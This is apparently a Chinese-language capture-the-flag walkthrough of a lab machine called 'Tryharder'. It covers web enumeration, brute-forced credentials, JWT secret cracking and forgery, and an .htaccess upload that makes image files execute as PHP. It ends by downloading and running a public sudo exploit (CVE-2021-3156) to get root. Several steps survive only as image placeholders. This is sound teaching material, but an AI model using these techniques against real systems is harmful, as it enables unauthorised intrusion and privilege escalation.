信息收集
bash
$ gobuster dir -u http://192.168.31.29/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt --random-agent -b 401,403,404,500 -x php,html,zip
/index.html (Status: 200) [Size: 7371]bash
$ curl 'http://192.168.31.29/'
...
/* 调试信息:API路径 /NzQyMjE= */
...
$ echo 'NzQyMjE=' | base64 -d
74221
可以进行爆破得到 test:123456 这组凭据



可以看到使用了 jwt 作为 cookie 验证
使用空密钥进行尝试绕过验证
修改一下
bash

~ » john --wordlist=/usr/share/wordlists/seclists/Passwords/scraped-JWT-secrets.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
jwtsecret123 (?)
1g 0:00:00:00 DONE (2025-04-11 22:35) 25.00g/s 2596Kp/s 2596Kc/s 2596KC/s vhtpc4600..!@2222222fasdhiohDCWQA
Use the "--show" option to display all of the cracked passwords reliably
Session completed.

这里对上传的文件进行了严格的校验,但是允许上传 .htaccess
bash
~ » cat re/htaccess
AddType application/x-httpd-php .txt
AddType application/x-httpd-php .jpg
AddType application/x-httpd-php .png
执行成功
提权
bash
(remote) www-data@Tryharder:/var/www/html/74221/uploads/123$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)这个靶机有 bug,直接提权 !!!
bash
(remote) www-data@Tryharder:/var/www/html/74221/uploads/123$ wget https://codeload.github.com/worawit/CVE-2021-3156/zip/main
(remote) www-data@Tryharder:/var/www/html/74221/uploads/123/CVE-2021-3156-main$ python exploit_nss.py
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
(remote) root@Tryharder:/root# cat root.txt
Flag{7ca62df5c884cd9a5e5e9602fe01b39f9ebd8c6f}
(remote) root@Tryharder:/home/pentester# cat user.txt
Flag{c4f9375f9834b4e7f0a528cc65c055702bf5f24a}